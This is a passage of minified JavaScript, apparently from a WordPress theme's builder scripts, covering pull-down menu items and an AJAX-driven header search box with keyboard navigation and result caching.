g;h.excluded_jquery_elements=k;tdPullDown.add_item(h)}c.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&c.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).load(function(){tdbMenuItemPullDown.init()});var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){jQuery("."+a.blockUid+" .tdb-head-search-form-input").get(0)!==
b.target&&!0===a._is_search_open&&tdbSearch.hide_search_box(a)});a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=
a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},
100);return!0}});var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?b||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer);a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},
deleteItem:function(a){for(var b=0;b<tdbSearch.items.length;b++)if(tdbSearch.items[b].blockUid===a)return tdbSearch.items.splice(b,1),!0;return!1},searchFormWidth:function(a,b,e){function f(){m=-g.left+"px";k.attr("style",k.attr("style")+";left:"+m)}var d=a.jqueryObj,g,c,m,k=d.find(".tdb-drop-down-search");jQuery(window).resize(function(){k.attr("style","width: "+jQuery("body").outerWidth()+"px !important");b&&setTimeout(function(){g=d.offset();c=g.left;f();e&&setInterval(function(){g=d.offset();
g.left!==c&&(f(),c=g.left)},1E3)},500)});jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+a.blockUid+" .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=
!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},
set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-
1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},do_ajax_call:function(a){var b=a.jqueryObj.find(".tdb-head-search-form-input").val();""===b?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+b)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+b),a):jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:b,limit:a._resultsLimit},success:function(e,f,d){tdLocalCache.set("tdb-"+b,e);tdbSearch.process_ajax_response(e,a)},error:function(a,b,d){window.console.log(d)}})},process_ajax_response:function(a,b){var e=b.jqueryObj.find(".tdb-head-search-form-input").val(),f=b.jqueryObj.find(".tdb-aj-search");if(""===e)f.empty();else{var d=jQuery.parseJSON(a);d.td_search_query===e&&(b._current_selection_index=0,
b._last_request_results_count=d.td_total_in_list,b._first_down_up=!0,f.html(d.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1)))}},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init()});
